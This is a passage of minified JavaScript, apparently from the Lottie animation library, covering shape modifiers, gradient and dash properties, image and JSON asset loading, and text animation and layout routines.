s,a,r,n,o,h,l,p,d,c,u,m,f,g=t._length,y=0;for(s=0;s<g;s+=1)a=t.v[s],n=t.o[s],r=t.i[s],a[0]===n[0]&&a[1]===n[1]&&a[0]===r[0]&&a[1]===r[1]?0!==s&&s!==g-1||t.c?(o=0===s?t.v[g-1]:t.v[s-1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=m=a[0]+(o[0]-a[0])*l,d=f=a[1]-(a[1]-o[1])*l,c=p-(p-a[0])*roundCorner,u=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y),y+=1,o=s===g-1?t.v[0]:t.v[s+1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=c=a[0]+(o[0]-a[0])*l,d=u=a[1]+(o[1]-a[1])*l,m=p-(p-a[0])*roundCorner,f=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y)):i.setTripleAt(a[0],a[1],n[0],n[1],r[0],r[1],y):i.setTripleAt(t.v[s][0],t.v[s][1],t.o[s][0],t.o[s][1],t.i[s][0],t.i[s][1],y),y+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)i-=1,this._elements.unshift(e[i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]._render=e,"gr"===t[i].ty&&this.changeGroupRender(t[i].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)n=r<o,this._groups[s]._render=n,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var l=this.o.v,p=l%1,d=0<l?Math.floor(l):Math.ceil(l),c=(this.tr.v.props,this.pMatrix.props),u=this.rMatrix.props,m=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var f,g,y=0;if(0<l){for(;y<d;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),y+=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,p,!1),y+=p)}else if(l<0){for(;d<y;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),y-=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-p,!0),y-=p)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(g=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==y){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),f=0;f<g;f+=1)i[f]=this.matrix.props[f];this.matrix.reset()}else for(this.matrix.reset(),f=0;f<g;f+=1)i[f]=this.matrix.props[f];y+=1,r-=1,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,r-=1,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,i,s,a=4*this.data.p;for(e=0;e<a;e+=1)i=e%4==0?100:255,s=Math.round(this.prop.v[e]*i),this.c[e]!==s&&(this.c[e]=s,this._cmdf=!t);if(this.o.length)for(a=this.prop.v.length,e=4*this.data.p;e<a;e+=1)i=e%2==0?100:1,s=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==s&&(this.o[e-4*this.data.p]=s,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";var a,r=t.o,n=t.i,o=t.v,h=" M"+s.applyToPointStringified(o[0][0],o[0][1]);for(a=1;a<e;a+=1)h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[a][0],n[a][1])+" "+s.applyToPointStringified(o[a][0],o[a][1]);return i&&e&&(h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[0][0],n[0][1])+" "+s.applyToPointStringified(o[0][0],o[0][1]),h+="z"),h},ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function i(e){var i=function(t,e,i){var s="";if(t.e)s=t.p;else if(e){var a=t.p;-1!==a.indexOf("images/")&&(a=a.split("/")[1]),s=e+a}else s=i,s+=t.u?t.u:"",s+=t.p;return s}(e,this.assetsPath,this.path),s=createTag("img");s.crossOrigin="anonymous",s.addEventListener("load",this._imageLoaded.bind(this),!1),s.addEventListener("error",function(){a.img=t,this._imageLoaded()}.bind(this),!1),s.src=i;var a={img:s,assetData:e};return a}function s(t,e){this.imagesLoadedCb=e;var i,s=t.length;for(i=0;i<s;i+=1)t[i].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[i])))}function a(t){this.path=t||""}function r(t){this.assetsPath=t||""}function n(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function o(){this.imagesLoadedCb=null,this.images.length=0}function h(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=s,this.setAssetsPath=r,this.setPath=a,this.loaded=h,this.destroy=o,this.getImage=n,this._createImageData=i,this._imageLoaded=e,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function t(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(e,i,s){var a,r=new XMLHttpRequest;r.open("GET",e,!0);try{r.responseType="json"}catch(e){}r.send(),r.onreadystatechange=function(){if(4==r.readyState)if(200==r.status)a=t(r),i(a);else try{a=t(r),i(a)}catch(t){s&&s(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,i=this._textData.a.length,s=PropertyFactory.getProp;for(t=0;t<i;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:s(this._elem,this._textData.p.f,0,0,this),l:s(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=s(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var i,s,a,r,n,o,h,l,p,d,c,u,m,f,g,y,v,_,S,b=this._moreOptions.alignment.v,T=this._animatorsData,x=this._textData,P=this.mHelper,C=this._renderType,w=this.renderedLetters.length,A=(this.data,t.l);if(this._hasMaskedPath){if(S=this._pathData.m,!this._pathData.n||this._pathData._mdf){var k,E=S.v;for(this._pathData.r&&(E=E.reverse()),n={tLength:0,segments:[]},r=E._length-1,a=y=0;a<r;a+=1)k=bez.buildBezierData(E.v[a],E.v[a+1],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[a+1][0]-E.v[a+1][0],E.i[a+1][1]-E.v[a+1][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength;a=r,S.v.c&&(k=bez.buildBezierData(E.v[a],E.v[0],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[0][0]-E.v[0][0],E.i[0][1]-E.v[0][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength),this._pathData.pi=n}if(n=this._pathData.pi,o=this._pathData.f.v,d=1,p=!(l=c=0),f=n.segments,o<0&&S.v.c)for(n.tLength<Math.abs(o)&&(o=-Math.abs(o)%n.tLength),d=(m=f[c=f.length-1].points).length-1;o<0;)o+=m[d].partialLength,(d-=1)<0&&(d=(m=f[c-=1].points).length-1);u=(m=f[c].points)[d-1],g=(h=m[d]).partialLength}r=A.length,s=i=0;var M,D,I,F,B=1.2*t.finalSize*.714,R=!0;I=T.length;var L,N,V,H,z,G,O,$,j,W,K,q,U,J=-1,Y=o,Z=c,X=d,Q=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var it=0,st=0,at=2===t.j?-.5:-1,rt=0,nt=!0;for(a=0;a<r;a+=1)if(A[a].n){for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1;nt=!(it=0)}else{for(D=0;D<I;D+=1)(M=T[D].a).t.propType&&(nt&&2===t.j&&(st+=M.t.v*at),(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?it+=M.t.v*L[0]*at:it+=M.t.v*L*at);nt=!1}for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1}for(a=0;a<r;a+=1){if(P.reset(),z=1,A[a].n)i=0,s+=t.yOffset,s+=R?1:0,o=Y,R=!1,this._hasMaskedPath&&(d=X,u=(m=f[c=Z].points)[d-1],g=(h=m[d]).partialLength,l=0),U=W=q=tt="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Q!==A[a].line){switch(t.j){case 1:o+=y-t.lineWidths[A[a].line];break;case 2:o+=(y-t.lineWidths[A[a].line])/2}Q=A[a].line}J!==A[a].ind&&(A[J]&&(o+=A[J].extra),o+=A[a].an/2,J=A[a].ind),o+=b[0]*A[a].an/200;var ot=0;for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.p.v[0]*L[0]:ot+=M.p.v[0]*L),M.a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.a.v[0]*L[0]:ot+=M.a.v[0]*L);for(p=!0;p;)o+ot<=l+g||!m?(v=(o+ot-l)/h.partialLength,V=u.point[0]+(h.point[0]-u.point[0])*v,H=u.point[1]+(h.point[1]-u.point[1])*v,P.translate(-b[0]*A[a].an/200,-b[1]*B/100),p=!1):m&&(l+=h.partialLength,(d+=1)>=m.length&&(d=0,m=f[c+=1]?f[c].points:S.v.c?f[c=d=0].points:(l-=h.partialLength,null)),m&&(u=h,g=(h=m[d]).partialLength));N=A[a].an/2-A[a].add,P.translate(-N,0,0)}else N=A[a].an/2-A[a].add,P.translate(-N,0,0),P.translate(-b[0]*A[a].an/200,-b[1]*B/100,0);for(A[a].l,D=0;D<I;D+=1)(M=T[D].a).t.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),0===i&&0===t.j||(this._hasMaskedPath?L.length?o+=M.t.v*L[0]:o+=M.t.v*L:L.length?i+=M.t.v*L[0]:i+=M.t.v*L));for(A[a].l,t.strokeWidthAnim&&(O=t.sw||0),t.strokeColorAnim&&(G=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&($=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<I;D+=1)(M=T[D].a).a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.translate(-M.a.v[0]*L[0],-M.a.v[1]*L[1],M.a.v[2]*L[2]):P.translate(-M.a.v[0]*L,-M.a.v[1]*L,M.a.v[2]*L));for(D=0;D<I;D+=1)(M=T[D].a).s.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.scale(1+(M.s.v[0]-1)*L[0],1+(M.s.v[1]-1)*L[1],1):P.scale(1+(M.s.v[0]-1)*L,1+(M.s.v[1]-1)*L,1));for(D=0;D<I;D+=1){if(M=T[D].a,L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),M.sk.propType&&(L.length?P.skewFromAxis(-M.sk.v*L[0],M.sa.v*L[1]):P.skewFromAxis(-M.sk.v*L,M.sa.v*L)),M.r.propType&&(L.length?P.rotateZ(-M.r.v*L[2]):P.rotateZ(-M.r.v*L)),M.ry.propType&&(L.length?P.rotateY(M.ry.v*L[1]):P.rotateY(M.ry.v*L)),M.rx.propType&&(L.length?P.rotateX(M.rx.v*L[0]):P.rotateX(M.rx.v*L)),M.o.propType&&(L.length?z+=(M.o.v*L[0]-z)*L[0]:z+=(M.o.v*L-z)*L),t.strokeWidthAnim&&M.sw.propType&&(L.length?O+=M.sw.v*L[0]:O+=M.sw.v*L),t.strokeColorAnim&&M.sc.propType)for(j=0;j<3;j+=1)L.length?G[j]=G[j]+(M.sc.v[j]-G[j])*L[0]:G[j]=G[j]+(M.sc.v[j]-G[j])*L;if(t.fillColorAnim&&t.fc){if(M.fc.propType)for(j=0;j<3;j+=1)L.length?$[j]=$[j]+(M.fc.v[j]-$[j])*L[0]:$[j]=$[j]+(M.fc.v[j]-$[j])*L;M.fh.propType&&($=L.length?addHueToRGB($,M.fh.v*L[0]):addHueToRGB($,M.fh.v*L)),M.fs.propType&&($=L.length?addSaturationToRGB($,M.fs.v*L[0]):addSaturationToRGB($,M.fs.v*L)),M.fb.propType&&($=L.length?addBrightnessToRGB($,M.fb.v*L[0]):addBrightnessToRGB($,M.fb.v*L))}}for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),this._hasMaskedPath?L.length?P.translate(0,M.p.v[1]*L[0],-M.p.v[2]*L[1]):P.translate(0,M.p.v[1]*L,-M.p.v[2]*L):L.length?P.translate(M.p.v[0]*L[0],M.p.v[1]*L[1],-M.p.v[2]*L[2]):P.translate(M.p.v[0]*L,M.p.v[1]*L,-M.p.v[2]*L));if(t.strokeWidthAnim&&(W=O<0?0:O),t.strokeColorAnim&&(K="rgb("+Math.round(255*G[0])+","+Math.round(255*G[1])+","+Math.round(255*G[2])+")"),t.fillColorAnim&&t.fc&&(q="rgb("+Math.round(255*$[0])+","+Math.round(255*$[1])+","+Math.round(255*$[2])+")"),this._hasMaskedPath){if(P.translate(0,-t.ls),P.translate(0,b[1]*B/100+s,0),x.p.p){_=(h.point[1]-u.point[1])/(h.point[0]-u.point[0]);var ht=180*Math.atan(_)/Math.PI;h.point[0]<u.point[0]&&(ht+=180),P.rotate(-ht*Math.PI/180)}P.translate(V,H,0),o-=b[0]*A[a].an/200,A[a+1]&&J!==A[a+1].ind&&(o+=A[a].an/2,o+=t.tr/1e3*t.finalSize)}else{switch(P.translate(i,s,0),t.ps&&P.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line]),0,0);break;case 2:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line])/2,0,0)}P.translate(0,-t.ls),P.translate(N,0,0),P.translate(b[0]*A[a].an/200,b[1]*B/100,0),i+=A[a].l+t.tr/1e3*t.finalSize}"html"===C?tt=P.toCSS():"svg"===C?tt=P.to2dCSS():et=[P.props[0],P.props[1],P.props[2],P.props[3],P.props[4],P.props[5],P.props[6],P.props[7],P.props[8],P.props[9],P.props[10],P.props[11],P.props[12],P.props[13],P.props[14],P.props[15]],U=z}this.lettersChangedFlag=w<=a?(F=new LetterProps(U,W,K,q,tt,et),this.renderedLetters.push(F),w+=1,!0):(F=this.renderedLetters[a]).update(U,W,K,q,tt,et)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;var s,a=this.effectsSequence.length,r=t||this.data.d.k[this.keysIndex].s;for(s=0;s<a;s+=1)r=i!==this.keysIndex?this.effectsSequence[s](r,r.t):this.effectsSequence[s](this.currentData,r.t);e!==r&&this.setCurrentData(r),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a,r,n,o,h=this.elem.globalData.fontManager,l=this.data,p=[],d=0,c=l.m.g,u=0,m=0,f=0,g=[],y=0,v=0,_=h.getFontByName(t.f),S=0,b=_.fStyle?_.fStyle.split(" "):[],T="normal",x="normal";for(i=b.length,e=0;e<i;e+=1)switch(b[e].toLowerCase()){case"italic":x="italic";break;case"bold":T="700";break;case"black":T="900";break;case"medium":T="500";break;case"regular":case"normal":T="400";break;case"light":case"thin":T="200"}t.fWeight=_.fWeight||T,t.fStyle=x,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),i=t.finalText.length,t.finalLineHeight=t.lh;var P,C=t.tr/1e3*t.finalSize;if(t.sz)for(var w,A,k=!0,E=t.sz[0],M=t.sz[1];k;){y=w=0,i=(A=this.buildFinalText(t.t)).length,C=t.tr/1e3*t.finalSize;var D=-1;for(e=0;e<i;e+=1)P=A[e].charCodeAt(0),s=!1," "===A[e]?D=e:13!==P&&3!==P||(s=!(y=0),w+=t.finalLineHeight||1.2*t.finalSize),E<y+(S=h.chars?(o=h.getCharData(A[e],_.fStyle,_.fFamily),s?0:o.w*t.finalSize/100):h.measureText(A[e],t.f,t.finalSize))&&" "!==A[e]?(-1===D?i+=1:e=D,w+=t.finalLineHeight||1.2*t.finalSize,A.splice(e,D===e?1:0,"\r"),D=-1,y=0):(y+=S,y+=C);w+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&M<w?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=A,i=t.finalText.length,k=!1)}y=-C;var I,F=S=0;for(e=0;e<i;e+=1)if(s=!1,P=(I=t.finalText[e]).charCodeAt(0)," "===I?a=" ":13===P||3===P?(F=0,g.push(y),v=v<y?y:v,y=-2*C,s=!(a=""),f+=1):a=t.finalText[e],S=h.chars?(o=h.getCharData(I,_.fStyle,h.getFontByName(t.f).fFamily),s?0:o.w*t.finalSize/100):h.measureText(a,t.f,t.finalSize)," "===I?F+=S+C:(y+=S+C+F,F=0),p.push({l:S,an:S,add:u,n:s,anIndexes:[],val:a,line:f,animatorJustifyOffset:0}),2==c){if(u+=S,""===a||" "===a||e===i-1){for(""!==a&&" "!==a||(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;d+=1,u=0}}else if(3==c){if(u+=S,""===a||e===i-1){for(""===a&&(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;u=0,d+=1}}else p[d].ind=d,p[d].extra=0,d+=1;if(t.l=p,v=v<y?y:v,g.push(y),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=v,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 